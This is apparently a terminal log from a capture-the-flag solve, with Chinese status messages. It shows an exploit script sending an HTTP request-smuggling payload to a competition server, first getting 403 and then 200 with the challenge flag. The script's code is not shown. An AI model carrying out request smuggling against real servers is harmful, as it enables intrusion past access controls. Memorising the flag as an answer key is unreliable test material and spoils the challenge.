 sock.connect(sa)
KeyboardInterrupt
PS C:\Users\31702\Downloads\src\src\protocol> python .\exp.py
[+] 构造的 smuggled 请求长度: 65536 bytes
[+] 最终 HTTP 请求体总长度: 65636 bytes
[+] 构造的 HTTP 请求总长度: 65703 bytes
[+] 连接到 node1.hgame.vidar.club:32602
[+] Payload 已发送，等待响应...
[+] 收到响应:
HTTP/1.1 403 Forbidden
Date: Fri, 21 Feb 2025 10:32:39 GMT
Content-Length: 0
PS C:\Users\31702\Downloads\src\src\protocol> python .\exp.py
[+] 构造的 smuggled 请求长度: 65536 bytes
[+] 最终 HTTP 请求体总长度: 65636 bytes
[+] 构造的 HTTP 请求总长度: 65703 bytes
[+] 连接到 node1.hgame.vidar.club:32602
[+] Payload 已发送，等待响应...
[+] 收到响应:
HTTP/1.1 200 OK
Date: Fri, 21 Feb 2025 10:32:53 GMT
Content-Length: 51
Content-Type: text/plain; charset=utf-8
hgame{yOu-5URVIv@l_frOM_the-gHO5t-Tr41n_-thanK515e}
PS C:\Users\31702\Downloads\src\src\protocol>